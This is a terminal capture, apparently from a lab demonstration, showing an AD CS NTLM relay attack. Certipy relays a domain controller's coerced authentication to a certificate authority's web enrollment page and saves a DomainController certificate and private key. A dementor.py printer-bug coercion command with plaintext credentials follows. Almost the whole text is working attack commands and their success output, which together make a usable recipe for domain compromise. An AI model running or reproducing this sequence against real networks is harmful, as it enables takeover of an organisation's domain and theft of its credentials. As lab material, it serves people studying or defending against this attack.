 ubuntu@ip-172-30-0-232:~/Certipy$ sudo certipy relay -ca ca.lab.local -template DomainController
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Targeting http://ca.lab.local/certsrv/certfnsh.asp
[*] Listening on 0.0.0.0:445
[*] Setting up SMB Server
[*] SMBD-Thread-2 (process_request_thread): Connection from LAB/DC$@172.30.0.136 controlled, attack
ing target http://ca.lab.local
[*] Authenticating against http://ca.lab.local as LAB/DC$ SUCCEED
[*] SMBD-Thread-2 (process_request_thread): Connection from LAB/DC$@172.30.0.136 controlled, attack
ing target http://ca.lab.local
[*] Requesting certificate for 'LAB\\DC$' based on the template 'DomainController'
[*] Got certificate with DNS Host Name 'dc.lab.local'
[*] Certificate object SID is 'S-1-5-21-2785421684-386802532-495834335-1008'
[*] Saved certificate and private key to 'dc.pfx'
[*] Exiting...
ubuntu@ip-172-30-0-232:~$ python3 NetNTLMtoSilverTicket/dementor.py 172.30.0.232 172.30.0.136
-u jdoe -p Password123 -d labl.local
[*] connecting to 172.30.0.136
[*] bound to spoolss
[*] getting context handle...
[*] sending RFFPCNEX...
[*] Got expected RPC_S_SERVER_UNAVAILABLE exception. Attack worked
[*] done!
ubuntu@ip-172-30-0-232:~$